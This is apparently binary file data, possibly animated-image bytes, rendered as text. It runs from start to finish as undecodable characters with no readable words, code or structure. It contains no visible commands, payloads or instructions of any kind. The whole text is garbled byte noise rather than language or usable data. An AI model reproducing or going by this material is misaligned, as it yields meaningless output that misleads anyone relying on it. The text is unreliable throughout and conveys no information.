3F��*83@�8)���\�)4�I��W�m`X��)�x��Y�j��eS��%Q0�Wh���E犔���G��I�\D]��b����2���b|�ѹ�?B�`
�����F��SA�F��-g8��0"=��,h�M�!00�" �2��T�P% M��K-Ӳ_��כ�׋͘���I����ɚ;d.8�����2��k���+�������7=Ѓ6ɍ��ȜD+����L�1$3���,O6�<B�M�"�OcϷ�?ٌMڜ�[������3�H
��T�ᴊ��� dٚ��*�7�z�_�J5��� Î��J�)@ј�|�4���3P�
��ܲ.����O�rI�l?�|I��A�ў�M��!,3B�T�� L�$PR=I�%��%�$�N�9  �J%Y�s�=��sL6��`оü.e�f#M#(M2=�ƨ �s�� ��R���2�A�
�zd.�+,;	���=e@���[��|�cʣ��dQ�#=��<����l�u4�yPL}�W���P����P����� ?���B,�Ҳ{���+,Y�?<*���ª��lQ@�AϪA���SPc=�qNe=���	tR��%٩K�ԧۨ�������!;��$%�%WrU��$�l�T�M[<��#9yvx5v�,@�I����E�zD��c]Tfr�e:��P$`L�q�_2�0�)�)LUlY�q�m]6u�֍
0�4Mr�R5M�}=�/x��HQ�X�47�T�q��a0����*�y�'s�vh/i��q@�cUֳ<�cX���g�����i=�j���P5ǎZ6݈���qE�QI8�����7|Cq34�ٹu�{�7�6Z��G\ʽM�7eՁFU����@=`\�˭_��!�Νک�"ی�V �O%��<30suG0��2H����ٹ��w��!1�F��$�F��`��Ջ!(��^����\�|̝����Z���˓1�h��u��]#q۾�C��^�0?F*�?`\�=�FZ�՘��X��ڛ�X��\��P�u��L��ߠ�]!�����eA\��IHX��T�^x��b�ߺ���X�M���N�������������Gr/�LT\h�:��"�F��J-M���vt����N�N��NSЇF\N����a��duԯq�E�8�]�G�"��P(]_�%��`��$E3"�^H�e���-�݄!P�G���W`�W8�D(F_�zዽTr5����#�3��Mb?V�Z ����ż�GZ�5�-#�"(΍#�$S�S@�ѭ`�P��c.��@~�_`�O6��ԃ�_�C+�x�(�)�
�\�s����,�d\����Q~b6��S�e���y�`��b6,,dǉ�H]V4e0%�_�ۼ�HE���da^�;�nN^��c��r6����R���(�>�fM�-m��3��p��L:'����dfY@��J �JX��jS)��l�灀�0����P�Н �h��:(�kȎ6	�E�i5'�BŁp6m������D��|n�EZ������6^�6!2j^'zNZ�i��.������^^g-f5d:�.��质e��g��i'N`^��Fhi�!@a�C)�uR�> jV��N��j���2`\lR�$ݶ��W�e��M����>l�^��9=��fE"8�q=��f�����la.(�?Xс��]$xg8�
ni�nmľ7X�^�P�-���pum��m��8�؆�  !� � ,        � !� � ,        � !� � ,   � ~  � �	H����*\�p�@J��S°�E���I�l��3C�I� ň*�X����.c�IM��!��Q��ÿ�=�����?`�<c�33P�I��t�ի+a����3S�@΋4�L�f��S��M�OV_]cs4�?L�0E
ՌR���V�J8&����Ѭc�J����c��1��$)����uv�T`}�
V[��K`�0��Ǹ,�3gȢ�w֙慿�Y��D�@P�6�:ujR���tM�"�$���U[;�ص�zl�.�2��?f��Ty�3O���*z���VW߿0;Aݴ��vh�G�E;���t5�S��s�?t��_JE'P`���aA/��lT~�q��@�d�yM��&Dx��^��ȅ	rM�sNM���VGA��b���ߝ%1��#A���T�������/s��&?6�3o:H%��	�0=�8XBU�g��[��O���UJs�z��s���?�RXZ�L�\RvR��X�RJ�*Zk�E�2��:�y[W9�Ƙ0����a�g��Y|��U/�SPMٕ���e-o�APp�mҤR���ώ��#�tMW��u:�˶D���d�Qj��t16�P�d]���S:JZn��nڃ3������NH!r���K� 6�uyE֔�F"��Ͱ!�FU:�;�\9\cs�3 �:��G�,1��~���19묞/�uW{Uk�����?2���pz s��}:��gK��z�4!����?K �O��-��;���k��0b�Z�Ҡ2g��Ҕ��;ف��a�����,A	��"�8�]!�}7%x���$u����^Ѽn�R���]n�]��@���uy�d�O�˅�
�p�,N<���N8�|3����N˨b��v׭�/$ؾ���t|�^}��X *3A�\�C!
ҚŦR0�%�zခ@¡�� ���?�Q=qP���@FW�UA�P�5�@=�!dID���
G�)5�@o�'��DB9��p�6 ]J~�%�B� r( �(�@ �&:�;�1�d�xE �!;���b�T�%%ay���Q�ƪ�|�_m����� j�8@����W�` �@<B�r$�D"i�N.p;�h�?\#3P�b8R��Iscw�3�W)#��Ra�k��;aG'�A=��� 48�¡��0PG����� G'�H)J��`���M�pat_'�����j���@��3,A[?�C R��%T��c G>:�$�"��9���u$�cP���B.�
� %t@���#
�40�DF��IO�3�a����~Û�3E�T�`3�� ��N�3P%��^�����eN��Le&Q�+� %�p�Wछ\�D?ٱ����O�PU�B��ُ1��R~�|�msC�A�A	)�@BL�?�ӵ���4�\���.�c���Է�:��=
�W�eE��)̰	\#����f-�N��+��*0�
�#�p��:F�m�ô�l�/��XA8��cB�����(�����$b��X����\ ˛�W=�c0����m����Ն0���n�C�r0��L1{eZb�v�t2�a<�R�UժAf"i儈`�?H���s���p��ݠiN�[S�Z���T-	��q��Q8@$~�F�M�_���r���s�i�(��-�kR�ƥ�P�ʺv|ϭ3�׍�û�pG?KK��~ןDrNs:	��QP���Hf���cA�75�W�L	���&���*M��lc-8w�����aZ:����siO+��Pm��-��#������O�f���4$� Vf�3�Ux�#���d'��Aq�\�r�`����M4�{,�h@x��@�yD�:��PECO��@�r�j�m���F)xFg�p`���B�xP�77�:�A��w���5��a�Ӳ���6b7���pF 
�a�Mg���)2�T��#��/��P��C�A�*�@���m.fǑ@C��֨E�@4��z�{���@I�W�bhf@�S,���0kS;Ⱦ	��@LB��U�`���:P]�]�Cn���Xd\gWB&��ӝn����t��E�@L)gS�X�"�0�A�,�@袄���H�O��@�
�
�x1l���*�9��UG>؝��D��@�1n[O>�!h�+&��8J�5���<��D6�P.{H#޴�D��f��'	�s��%��˪������?��!�����{g��+b.1a�i�Iճ�Ζ\�Q��hz�(�60��h���o<�n@S�Q��0�V��!�ar�/��@	����|�Fr�&�+:�2�3\f�!$��`z!2_<`cf��͠ 8�=�4E_b����u\7ķ �w|\G��0	��%�{ ��
�a�@	%�4��}��*G�2*~B2"ΐ���W�'PQW�7�P&: � ^��n�gy0| yAy�`:�
��P Q-�K�@׀&�|��W�g@H�>9�MM�f ;b�U��g� h}&]�#{ ��0n��c=�u�W|�g|��uQ��q�����2!�P1���Q�"k ��bK|te�$hz�k{vL00���$PDdL�4oh��W|�h��uɧ|�`�@��P��G�4!��`��1��!����6:# �`��$g���~� �Ռ0 nD�@Ed]�&k�fZ]��4y�8y�@y�����P�^�hbF����TP�FA?f�l�3�>a���fb'�I�	���@�7�Z� zF��er���fHrLiy�n>F�?Fy�:�� Q�<�6��(�P�9If�
�!�����h��Fl�P��q�5����=VZu�n��k�n|��#�uPh~F�S�`!��9����(_���y'/`b����K�e�H����	yB	U�qژ:�����x�����X�8oDD�֘?�@��(}�%}�3����]�i�pO3�`��(oF��@��VF�TZPy��r��k�O�n�fH~֐(G��S! ��ED��f��4`�`�2[��T�X�4��[a�B_%�D��xF��'L�0	�ug��xL����i]F�/Ȕ=�@�Ԍ��p��n�I�y�#(�&MG���3AF���A(��2P�����z�pX��0�cP!�֥ ��z�ٞ��c!�nor�~	�ZwHi�h�r_�F1	^W(�M��Y�/�R;�V� �46Н�$�Ŋ}�]���g��oD9��Gy0A��p�(����
�l ��*;��11/�3F�� R5�D.�]�&�hK��q'�@Ĕ:�ĥ� �y� ��|�Z�Z�D��~4Z�����Zn���D����@�@HEN3)��	7�vNa;R"���:c8�u�Mx�A��� 7��|&��8���� 4
[Y��=�gE�p�3�f�a��	�@mV�>#Ơ�+R&%S3}�4��I�Y g�u0� �*	�U�����Z�!�uTf���e�]��Pt*C	�Py��4�2���<	J���4&H���6��,azR�C:�PHd7��~�W] ��y~��gzvk���& drT�05fc��Z(d��n� Ҵ9�Wr	�Z/S���\9�<:�a  a�;4� p�:,ӏ1=����I:�_
D�6�=�ȐFYZ"7y�>�33�K�;��Et��u� ��d=�9��	=��$F�t��4)ԕ ��+�����+ R �`2�P����я��kKV�
���j�iJg.بA;�t<� &�Z��k��� Y�6��Kq@���A8%5ۛ��뿡���Rp �`#
���0�'���{  ���0���dAf�ħuB�r�7R 0	Z��`8̨=�	k(��w�Q@m�H`@�P�P�#�$�B����+��;a��y��Kz@=C�3A���|�{��0�	¤�{Lr�g�z˘OW��`0	�[h�3ڌ?� ��k��)�C�z`@�ԙ#��A*��,��a�������fq{�1%,��`��Z`Z@t�P��K1�~�P�ǢR鳃�a�
�PҠ
t �@	oX]ͰQ�����<	C�ģ�)�

�B����+����<�R`�d� ��|T<4
$v�EyAɓD|
�L|�#7�ù�R@&��o�gB�
�k2x�!�Ń�$�ӣ$��e$��
��`���������R��, ��(0>�R�\��X�@Aå��k�i���g���[���!&
�VZI,��t:h�(��(1F���R ׬<�RP�<l8�)s `�7u�W�� ߐԽT������1���c��|`�E<��M��  w	�y�r Α�pO2�ր������ēܠ��;׫��7��1��@tњ� �����:PȂmz��ZP��VD����������>����tM�o4����Et{����������p�����<�Di0����w]׬������$7����R���j�t&���Sn��ݢ��kxks���E�UWPG	����ݿ��� 	��-�x���<�|«����-�L�9�4� �߅�4-Z� ����`����H�7��{�e
�I�KD��n�$'�c~�,h�#��P���q ��Z�4��ߠ
G��'�K��-� �<)��79 ��ߡk�5���A��K�6H�­��w�r����@Z7�S�~���� B�n�)��M�N��`� ��G_��b�U�,h}�������k��>�'�0&<�
`����E�̏����QA<ת쿴��>��8�0hy釟"�G�us�]�*��7�^��)�Gd��ri�ՁPH4��zS�0ݏ9(�Aa>A/���+ >�ʺ]�I�
��L�^ ���
����X�|�˚���u�uD�]��*�2��w;��W��ށB錔��ٯ�wv[d�I���:G�f��-7>9�_^|�:�JJ�5����Q��#�`��L~C�+���H\�w|s�~;Yk���]���s��{&�>��0!�k�aHC�Y	�Y%�
(4&���̛N�| ���PL�a ��|�*�K�`Zn���Ɇhyu�O�~����}?�H�ⶏr���0>~F�H�lūd4���'?�Y���
/��4�I��וe�>��PPg� �	����ڹ��Ji��V���K���Nm�NM���n�+|��2�4-�Fp��Ԥ@�?-t���F�WZ���á�p!�Q�b��ɍ6���ߵT+=���9�1C�F)|8��# >^P2�%��N'+�&�z�:��Oa��Ǌ�4<���A�Q���6��x*<(pe��}'l��[I)-���eܷ
B(�C$�*�NN��G%֍�����%N�4v�̚uPcZ� C�����Bt�3�w�0�6
 ��Ռ9�И&�Qdea|�a�u�p�µk/޼��u�����i�|x��0\iL�7ne8��Ɖ���s�I�X���d|N����� �v����ȁ��K�n��ķ�����~�G�49�D����oZ�.��+
���k��,0�R��b�J�h��,iJ�c2���!⚖��'|^�i'��p#���]���h �I೪8f��0��@�c��A�Q����-��j�k��z��
�10��o��LZ�@���`�''��h��<�(����@/�$B�<k=�0Z�G
)�;��o���M���ɨ�p}埝�ls٬�:*)Κ���[ɻ��R&�[i�vم-�4a��qL��W` 2�HǜSY�l�Y���͜n�w�	}:
�e}BB
�6���$�4~��Q@�\!T�f��I��@��o��4��m�:E��n%��,��]�șܶ��԰oN��8��L�p��q���6�e�YU;�QdV�U�ؤ�^�;���H#E�m�S�ai���&�����a3��L�����:H�/&b+�rw��\���$��J�����!��D�?~�U���8�'��J��u�	��x#d�Bƨ��f#E��=�&z�!�&qS+���M�W���n�a�y�U�F��g�+����G����T6+:Ң��
��|9W�0���,z�	,.�<��X���0D�n�pqJ����f8C��g����` ~q���M,`�9d����uCݨ���Ǽ��I�[�μ��"�R~Y���S�o��>�Be�Դ�H���I�v5�������Q�"_��Q0F-�'ȡA�q0�!��3"�3�@5G��U\d�-o#�����n|� 3\\���q3TO!�����h!		�F�ΰ���	fu?�,,R0�������Y��X�C���a��?�؃6�fXN)M�0,�L�#V��<��\4; ���T�f�ڈCBՑ�}r�xK47DV�]C5�[bqfR���j	V��f���Lm#k�ӱNGI�����S ��&X��$�
T����y��K����\vAh YB(BQ�2�Y_d	��Ǒ)��&�YI�N?� �.p�aX�z��u+j9�����=��00�P1u%�j& %�qT	�ȱ�9n�q�CB�#��L �Z�D-S�&5IFX�4��?��#��$ ^md\8�Vf��\�J����/��6K���f�g-�E�g�1e#:�rtc�2���.��Kbe ,�� �̚f=�b�D-��&�J2��9�ÒI��'�3i�L����i	�0��re���D�9�F_a�k(�� �1X<��
����XKfIA�!h�eYՕ�2���*B�f2�I��&VD��o��?���*FW���Ή�Z���I$����$��׾bI��p���S�b݀,Z�q�*`�#�w�Y;o��%������8�UK(֕4U2���� �����~��Ҕ~EO����L�l�M����V�W��b����$╫h@��!h*�#+�ұ�S�2��7�P'&�zZ��;�i�m�z72���q��]��5ۚ�ǜ$�J����m�F~�����k���
XY�l���本L�N^�
�Af�>���#w���BT=��� ��y%��~0
㍸v#�Q�$Tq��8Ѷ�"��f����u���p'�W����+tp�ݎ�Wl�F3(|��F�}5�C�<�滲
x�z���R�y��F�;Qc��� �5��kh��@ɯ��:$hr#yU�����@09�����W���J�x�r�i�1���lb�����T 9�mk~�w#��jC�aQ����j*"�-0�H@�%�.,���"�I��G?��9��=�i�%�/� pnBx(�$1	*`������7�Qo3�{2�I3w�N�]=\mf30w��#{���׆�����sC���1��������n;��Y�br D�d&�������)A�x�}#{�l��`�oWẁ���:��\��n{����8��,���>�Q���E$×��!B����I��'r��@}��V��4�v��Kg0�� :бpt�<��8
���b*Xk*�n@3|#��,���k��
(냌��;��0 � Q��4گ	�:�����ى.�����%.σ�k ��3�kЃ%������3@e�;"ď�ۈ]�5�c*�Z*ɲ���4�7�p�>�@���¡�(���"���?P$�8����1�(���C����Ţ���;e��܋�W��s��ۻ%����Bk}���+<�z@~� 3��b��
EZ�҈�9����`�@ 7\	�8�s�,��������!�W�	3P�`����W�X[�&\¦�e����ȷ���'\*������҈q��1ō8ùc��z��sE�
ӡ�,�u���a���?��E%P��2��@��B��*3�*H��,K��(3�[�d�B�[�����9�Aǐ��0+f댉P= ��k�b��ʚk;�8�$�KV�'��%3�HPe�����p��z*�+J�HSH�L��B[�ȥ��ʮb��*�ޫ�����:&��?HG��8{������y��>d�V\�����#P��K%p�?�����R���H�lB��#̢�<J�ḧ�&��<j���
0+��H�����O��}QC�ZE����� ��8�����p	�k��{�3�Ǽ�K�?��e��H�<����B�1�ƨ|<2��ď���r�J����
�D�8	�I�1U�<&��tԜ�e��K��P�6��ܡ�&ˉ��e�͍�G��="�¨z*��J�k��0ft�CP�\�����(�
�ꔺ�|�t��4|t"9����@M���eA�����͛�OgP�ϼ��~d�;�z��F��(flB�<N�Q�Q;Υ�Nq�(1	��(�C�A�$ ɞ�	eW|ER�aMa=��ŏ#��4��|�۴O�|�Ϡ����[HC�Ѩ,D%LF:5P �(=3�`ǘ/)�Ў�����A�=0�=.bG����dK*.�L�����1M1�ɕ��I%p��=��3Ѓ$���9m�W��C@jb�"B^U���Q�OY8ST��D���Z��X	s:�kЦ�O����K��������̉Ij�/R#8Ӎ��~�Ot�6��I��KDD�pFܻ�C�i���KDt��{:8Xt�������4���^aV˯�Z����C��)˿���⺴�h2��	,9���I�4WS�ɍ��I=���8*��\��*@�\�a��1����hVH��ȱͦ�V��Mv\��X.�d	��T2e�+��c���I#�m�#�E q�d#Bs���	�D�Y&�Y܃�������Z��A��H['kø4MW��ٕ� ��+� ;���W��a8��K�ex���F4�\��=}���ۦ�R���{E�]���`܍��jU �rC�UI��e�%]��жZ��F~�WԌ����jT��Y�5K�b���?��Z�� ��=V��0���M�A���H��I�ؗ��m�sj]�_jmE�^:�y���e0�E��"Sp�(~`_���^�A�a`䄄���H+P�R5:s�Մ��p	�9����H� ����3H`
��(MZ\����\����=�m�Ԑ��%��6��T���7|Ŕ�X��y�^�FO{�*F�^ IE�[��$��-b>+�)�������	r X2`6������:F��^H^�ƚdi�A�q���Q�+�xb	4��m�6�H:�!�!����'8��J��:.�=�����z�kU\WZ�$���2bgxW.�^�k��2`_J/: 9�A*�����[9��}��r�j 0R�Y.Ou1~f���x�,�����WY�s��H����eO��cj&"�=Y^g�[Yg7�a�$0$�1��4�4Wj�R\�Tgx^	7�Yx>h+��P��%�bɞx���/��k%�|8K�g`�����hU %B��P$0'" 	r�h�T�h�FNY؈x��a�P(��>�|V��a�nG��i��i�~f7��A��A��8�tD��M��ih�~j�v�!�%�=��?3�� ^����܈�k��f.��q��g����W `lG�]	Z8�'�k��2@�؄8ӱ]lʮl��c� !� � ,        � !� � ,        � !� � ,   � ~  � �	H����*\�p�?���(��E�J*:$��Ǐ C*��/�Č(K�T��bKe��i\I��H`=�y�o�?z��0p�?=D��f�ٙ3���iꬪ3Sg����5�ͯ`R{�)�/3�>���m�yO��Y�ӿ| 7]��0`��2�j�3Gk�&6�G��`+��(p�30Ӟ���Ϙ��3pCӛ^<��N���G��V�m�Ն̛�<�"�9���r7GRF��i�Σ�&(G����V}���@�9����5m��!_�6��TZ��=wNsƘ�L�_�����Uf ��wf��qY)�U[�U�ބ�����gʙ�?Fd�~����� G~�5����^l�1�U�a��VQ�G�@�I�� �x��2�A��%��~�bb��U��x�+z�1�K�g�QA�U�&Ab�UB0m��2Y���U��TM	��`�y�R��L RV��eXTPE�O�ռ�>9*�k%�L����ϥ��&���CG= �s�:��/9���ȹ�e�����ijz�D��^�f
���$�P���ΩXb!;��z`b��ͪ�+�(��^��w]fPGNYe�cD���o/����ygn�`%1���S g�(a��O��{S�<�l�u3�uaG��+�p�~����$[�1m��@�ީ�<JA��n�N�����mŷ2�1���P���a���wU��G�+��/A˒{$L�0�8�p�%���#�� �5a*�4���@��P�BHK .8]K^�?T@��,U�3\��,��ԃ�~1������l��g��kX�R�L��OK�!~Sbx����#!��C�?R��5f\yH� �2��ƪ���t�����~k���_��G�?�ͻ8�#�����O<�RE<��S���-��Z|�G����@�9Y�5MO3�1C�P�EN�
ZW�x�;���#���7���r0�`<�@	JT��@�/~�:���!�����%&�!���6d�8PI �@5(=P"�(a8`�r(�
G=��,�� G8�Ȏ���{��覷\�7D�X�� 깜��d����J�3��+-�ٕk�2�aVԢ'�A�HRa��2��H8@ h�8�`qL���T@���X@#�ar��&��H��HX�5�u��c��A��
�Y�"�����z�+fP+3"Q�4��E��퐇�Ð���ԌI��n����E/����1I�P�:�X�+.S  �;��N� �;(�TL:pT��NeU��#��c�=/&��O�����`K��3��
H�h3�D'ԡ�1t�X�$Bb�bѡ����t��W AQg �2~�3`�k��>�Ò�������x�n�>%��1�c�%&�U�a0p�O�:�0�T ���>�I-v�
c:�Ԯ�_B��2��L��k�ۥ6k��t�3�'L���k�bHp��0q��x��QJ�6����Q���z���p�@�H��T�hj�z��H8�A��p�Eݬ�� ��`�1*����J����M�p}����������80�W�t����6���0W n��:��
�m	���Y��M(uT �H �G�!JQ��@����a�(z��^-�6�5_¨�0vC�u����mw�^�o�Q�A� P��P�88�ʘ�3�տߜs2�=�!�d�;e� 5)����!�Q\s�#� G�mL6�X���G=�������`�/f��E�!�&O�7�vB��O�����'#1�Tx�JW漅+��[��7Ju�ߌ�nܗ�g�o	jU��pF �Ɔt���"YDa� r ��g?�3��(aB�5x�l�̀$��z��^-$u�hޯ�i�[���������*�O4��/���"����\w��!���r���3�A��^�a�%�`4�h�$TA����@��i�Z�Ѐ64~c�k\��Ն:�Fs�����`�Q��N7�
g��D!���paD� Up�?ԑ�q N
��I�(-�j[֖�C�8�{<�2ր�u����-.(E����{��g�vF(���TG匒��� ;` ���艓��Q6!��8�;k�p��?4�[����FB�����c��Y�R�?\�	�ܳ�ZV�D�I�0؆��"�n���CpE��`�?�J7a� 1ks��X�Z�8�@}�v��0G=�^ml_���SV�UPB%�W�KV��3� F�'�t�#ػ@ی�����p�3	z@f�f@SmZ s�Wc2�u��m��&݀{@	{��q��m2	`�(���y�?��dc5s�5��?:�D ����Xԃ��T�V 8V���M�HP,D�F8y�7y�P}��f�������UX:�e34#4����y!�)�-�Z�	g�/�oߑ��A0����͐[��w#|�cm��H�B$�bV7y���� @}�Y��:0	UT}0	�d7W�烆i(o��k����f{�UR=�VW;8n|� � rW�_�6BBx~V�nCs~c�f�� �H�8���u��y�7W��
P����[�1H䠂�F6�Q@��ΐ
HqsVf��@By8ڠ	
�{�����B7F�`��G}����ǌ����f!�8|�@Q0	c8#y��ǂr�d�"� 1:�Y wd�=  �i��{��8���i�i�(Iƨfg��H�m�u�8�Ɛ��Du��(�34	��@�2Y�$�Ae"	^>w��  ��8k�W��{h)���i8�wA�_5�y� n5�}�(�H���_ov_ڐ��ef0	�����dRZ��Q���W6�w��� G�6�C���� _h� ڀ�
@	Z��_
p_��_�q6�q6��u�fj�ij�In!��Y4���֐.��{@��y��
1-Xi��H  �`�� ��: �藇�hc0� _��m�y��f��j�Y����T�u�ך
����s5	�p�h��X׀�ؐ\���*!�V6��
�Tay�2��pyg�}�iu�L����Iyi��G�g�����f�VT����S4�b�2��)���/�a�x#=�x׉*��I�	K`>���BV4�[מ�����~	gч��y�� �FT�E��_�`�E3C52C� �����df�J0��o�P�z  ��TK
%�z�	�%I_��sEfm�^��Etk�y��j�����_�Gq�^I5\���`)�
נ4r����+��5=`���ƃ���a���i��$��_RPP�^�A���z�r��uh؋7q�I`���:П2C�g�y 4�wz]I�4C6d3'���::.g>� ��E�J	X2�u��Ep�������pfj��Eq�i�i� �:��ee�(C��X\��i`aN+@:� /�M�  3P�J��2�Kx��x:fM�#���q�	�]�_�������fE‚,���ᒼ�q2&gp L��@	QFd�2`�U���*-^��Z11K+�Z�3[�` �{8rճSt�� ���4ɥ�:n�_�	jy6	�S��8�fm&���W�� �F�
{ ��j0.�Y����Nd�:��U4@xH�Q
s�B�uMpDBz[
�`��y�q��f�!��  �$ R�͋8V`\��X� � ��nQDc�V>����/��{�g�+�¶��X{z�@�!T��#��0	R �#�
� 5&���u]�_�y�: �	��1t�iJ��p��U}�1����f�$��K���c�a�a���%(	�@�?b���!�;}�Z�3Zл0�Ry\�Ly g�-T�
| ip �ռ&�i�`���	�K}�H����W\��i�sGY5a/`sM����.|�D�J�
0���3�KK	w��  � ��^S�\�7�I����92��{0�[F��ļw��uI�{�H�n���	�P��19Q���-,��:���;NH	�?��8�B�7	�4 ������u���Y��紃 `  {p��FC� �.Y�	� P�Q0�� ����wf��_!��U�@� "��T�|�, �0��7Q��Agv�M\| Z���{�p�=I��x�'���ฃ��!P��
���0�ͻ���0ΓZ]\�Ah�M!�
�ʚ��
`0�s�����P�>M���8�s~�@\�VfZ��A�R�<u��Ф9��`7f��0a :�&8�%�@���	���%єZ�& ��)���2�Ye]L�`��-��R�R�� �� �^MǌK	`t��f��I�����[W4n�P�I����j��`����%����Z��g�9��[�b2	��u,9�|]�=�=���q��	��R �����L�h�0�yEt�_�������B��P�����i�
�ެ��0��P���sW�y����"�U#�2��7��������?�l���EE����Y� ���Ef׍����ٞ��Eq~��M*�ʇ����ޖ� XG	�:	���n�1\u �!-���+� �ߠ|@�qد\ˁ�`�ߐ��9���TлOM� 8�\�ޞ��έ��� ���=Pi�X����L�6������)]���T�7-�E����}��� ��\����̋|`by(��M�X�Z^ET���q��qϬ��[�@R i04k�2�q�����I�����]N9��	��+��<��R �������3 @`С�}��fj}Gt�%�['��NdΚ�q��W�dRiKA�M��>Iߐ�u�8+��������i r,��̎�Ҧ	���g\M�9�� �0�W����=�V�ĩ�uf�{��#N�Y�*5�^Y=��;���wg�F� oZ�>�����1�J����>~ ��@?����>�~�V� �>yN���PB%|@�&�q�L��H��8Eyc��uC��h-t��h��6/m��9�Q��i<g�IL̈́{ܸ�pdAK?��P�D�
���s ���{x�a�0��Oe�i�a������U���d�<��\g�f�����2�Ȅ� ��f���C&��ts?r��Iiht-t� ����
O�P� �t]���^� Δj񟪉.��}��<�`���n�XDE0v�YZ�.��\
�-Цi�?��i�$p�����!@�iha�O�:r��)P�8-��P�T��?H"���_���<4�H�E���A&Q�Ȑ���(��<؃��љ2g��� >|�|Ӵ���(4jЦ��6u��iPH��&M��
dQ�e��5hP��.�����++�`�T��p��Q"Ĳe�?:�"LB����rМ!� jiQ��i�Z���M
3���0��Hc&��|��5��A�"j�^�9��	��+����
���-���p|��7C�4�m\JVElZ���nBH�P�ɴ�\C���b��
�	�������fB꟠[-g�
�X���{�(VtNŁ�-��ʮ��[K��`
�_�$�o(IBBG=�?�Z�FK�ʈ��
�C�04�B����S3����4�"9Nȹ�X�J���0���<�����r�t'>�D*	"ͬ�g�&��d�<Ւ!i�(-A�AX ���Ag���C((0��� \�H#����N���J�������S�v�S��Ǌ%tH���H���$�G��41fT� �"��d,E�A��Ɯ�R�g�(�h���44
K��X�Z,��c5pN!�o�gwM/a�/B�y+[�D�A3p������P��W��h�,�CK0T���n�^�!�r�T	�4hdlۂ�a�#2�;��b����b�w[la�"�>-�Ai-�!�H�B�F�*�A�
��� #�6���
_��hf��)-�!�W�IC�t���A��j�����<k!�#2�f���(�~�B�*�l��g�q����<:��*:�& �of"]������u�]�� �*�9���h�����A��2c6���X<�V���eԿ��k����8K;m�3s��I⇐�`����8*�!�&z��B0�����2��h�1d $��	
��_�����>7) �i��B��aqv4�Zļ�"gE� <�x�B�,���F8�E<�Hh��[g4����_}�H˪��u	��S�1�n(��
7<R�� n80$ ZA740��.;|��6��ו�b���vaI��.
y�� +Z1[#�BJ2A�yq&�F��*6"�H���|�
��@8R���կ��=�G$�ALg� ���O��TY����B�G�b�����v������z��gJ��m�����-�\!��5���:�&6\�UҐ�rED $&B"qb����� ��` %Bp$j6�<�y�_C��B!αX��M=�o;�d����s$#�T᩶�L"49 ���4�P �DB�*���2"��	��U��!�0C ~�04�(a �V �
��ty�hG	RhՆ�
��b���E/�2��ȡ���2D��A���Lm�i,7["��M���%]� �KA�1�zLgh.4p� P���t��09�Aֲ�9�J��^�M>�� zɢ'1J��$d	�n:�� h���P��.HA R�B�2W8�z������&���UMr��R����{��N�"�~I�Fa��f�����\
2�l�s�GD���F� P,��,�^2ql��E�|�R5�8���]��_M�n�\�U��o�Xg�ڶpZ�1������#�3V���6Ӓ��[�	��C3�0�JE�f�ө3��-e�ed��*X#(�Ӛ��(�KC��^�!�0b�K`t'cuh�[$��G�C�pHp&x������r)�p2��-�K8 Oi5�#�`�84����/q��E��+�P�������6%w�W;�m�I�G"�du(s�[s�o��^�7��g��e���PoJ��)���@\i�B�o�,�L!M�B�Ok�Lo��$ᴧ�j��!�֝A�����#Y4�Y��1���B��W����Ci�O^Ӏ=��tAe��~���u�������
�Eg�����e�l�,������L� e�[w܁�\�%c�����hk&AI���5ذo�;"�eq���y&l��·�PEw�KHӆ���!:�(�!�m[!	��[:W(Ҷ�6�wh�vw�ݘ����)J��fC l�#��oK� ��y�K�U�ǆ�n7z��JhB-�!|�'a`E��?��7�v�w-5,-yM)s��7|���d�:���;0���-qj��:�ĆFd߷�yf�z=,�U�Yl�+��t �Jrѐ]�����=��E՜����M)�Wx$�������S�(
��x�s�~A���9@�`�az8�ۃ=؏���o1z��W��v
�N	���?���괒C7�p?m�;ԫ-x�")Z�@ ۓ5����ۊ��9`p���0�5���n��`�4`��76X�_�,3�ʛ�x�t�@J�s t������@o��#	��Amq �a�n!AU�س)�xA�����9݋!`�;3��3��X���,P�":$,� �)Ѯ'�>B�t�-�D���x�vB���;l��J�R�>\/m+�n�T8Ā���<-X��+�i�;�$���;43 �>t�J�) ����	F�A�҃HČ
�-N�=̘	��2$;�2o;n�r mi�-#�,+9B�<��ZD	&q��Ё{ۊ
3Fg�b�Bd0
�#��$4�}S%0�x�%����k�������(��Z�#�ћ��k�sʢUԶ�T�U�x�"
��Y�;ܻCS�A6�~4�3��
��	B�����@PȈ���H �k�J���#�8�FO�����n���C��2�*��q7s4%� ��6��sG�x�[	'�=����;�t�
��y $(.*�@ľ�����0�3P��e �� ���#?�?r�B���#�!�,$o�L	���CC�;��K�8$&��&�'��:|�7U0\�'`�Ga��HpL�����#P�h
S�� i�-�	�J19��NÈ Ð)$�����W%v���4=x#���״룳%p	�	�1ȷ6�����>�*}P =F��Bܠ�;�� �3�#pL��3ЃI �-����ı*����/ܭ�C��٣;�<֌9���9���ٞ��{�O;���'\��~t> �Q-�IJ[�@ ���#E�C�� P8ʫ q��vBEo4����N� C�	�Ì�t��ʈSi�A���$����'�0=�|�\ã�.b<���W��B�S�	�iF bR�P�\R�<�?� �ұ��2��M�!,�R�T��T0��$!Qᙛz���7�	Ѩ�|�|�Q�����*�I%��#�9���L�E]R��ehNU��+�Dr M���n�W�@0��L�N�=٫�*�7����Ќ/��6U�I��I(WZ��8�S�����=�S=V:�)1R��'��7E�D�G����DO��m� t �3�M��M�ϋĘ=)���-���K|��(�Q�]��ɠ��w�Wb��y��^U�k�#%ԅ\Ț V%PNzE�$}Lg��?��=0�-�α4�#�@M�i���eZo���H�o@zi�*�Z����H���(���O���=�������><���H�͙��ʧ0R"B]R��WS��$��`{؄G��J\�M܅-�L��!��a��QH���ٺ��Ѓ�$0 �=�~�՟����7����7�2��PEUNH�<)7p�����ߥDt�Vk����ȝ�X[ު�@y*����!��^�p�5F����bVg��",N��[�M�c`,@��Mޙ�Z�xt@��@��uߙh^qݍI �<�S�E����C4���~MJ~���@~$�Nq��_	�XsZ( ���=�s��s�G��\Ja=(�r�=��"��`��-&��A|���S8�M�L�؃*�a�%a�Ձt��^(]s�<����5`�5��	e0�
#ƈ�a����5b��\Ȼ��"��!�\N�ɳ����]+<z��a��%ݮ~��/�#�c5�_��Ge�B2@�:�����HF�:N�#]8���~F?V��5&OF��s[�*@^��<UN����յˍ\���NY��Õ"��@X�|�a������@��}�ȅ�Ѓ�uf'փ:����E���E�nΜ���{= �ucⁿ[�H4jN^�{E�� ֵz��^�f���|3�Ν=��6�.��^̲g#���d��XW������Y=8 �֛Z[D�>4b�*x�g�h�����䓦�Z�h\�O(�����@B�\�W�ըb�cz��.j��5j~�T�����?�EB��|��ZۊL@���6j����.�慤.UƂ��@�
